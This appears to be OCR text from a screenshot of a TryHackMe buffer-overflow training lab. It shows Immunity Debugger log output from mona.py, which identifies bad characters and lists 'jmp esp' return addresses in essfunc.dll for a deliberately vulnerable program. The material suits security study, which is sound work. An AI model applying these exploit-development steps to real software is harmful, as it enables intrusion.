 TryHackMe | Buffer O...
FreeRDP: 10.10.177.8
greenway@kali: ~/Bu...
Pictures
02:10 PM
98%
FreeRDP: 10.10.177.8
Immunity Debugger - oscp.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ?
Code auditor and software assessment specialist needed
Log data
Address Message
0191FA30 !!! Hooray, normal shellcode unmodified !!!
0191FA30 Bytes omitted from input: 00 07 2e a0
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.406000
0BADF00D [+] Command used:
0BADF00D !mona compare -f c:\mona\oscp\bytearray.bin -a 0191FA30
0BADF00D [+] Reading file c:\mona\oscp\bytearray.bin...
0BADF00D Read 252 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] c:\mona\oscp\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 252 bytes successfully from c:\mona\oscp\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
0191FA30 [+] Comparing with memory at location : 0x0191fa30 (Stack)
0191FA30 !!! Hooray, normal shellcode unmodified !!!
0191FA30 Bytes omitted from input: 00 07 2e a0
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.296000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
---------- Mona command started on 2021-08-13 04:23:42 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x07\x2e\xa0"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
745E0000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essf
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essf
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.500000
!mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
Paused